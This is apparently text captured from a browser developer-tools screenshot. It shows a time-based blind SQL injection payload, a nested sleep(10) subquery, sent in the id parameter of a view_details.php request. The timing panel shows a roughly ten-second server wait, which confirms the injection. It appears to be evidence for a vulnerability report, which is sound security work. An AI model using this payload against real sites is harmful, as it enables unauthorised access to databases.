 Name
view_details.php?id=1)%20and%20(select%202%20from%20(select(sleep(10)))x)%20and%20(3=3
settings.json
data:application/js...
3 requests 3.1 kB transferred 2.7 kB resources Finish: 10.50 s DOMContentLoaded: 10.73 s Load: 10.72 s
× Headers Payload Preview Response Initiator Timing Cookies
Initial connection 305.34 ms
Request/Response DURATION
Request sent 3.47 ms
Waiting (TTFB) 10.05 s
Content Download 49.13 ms
Explanation 10.41 s
Server Timing TIME
During development, you can use the Server Timing API to add insights into the server-side timing of this request.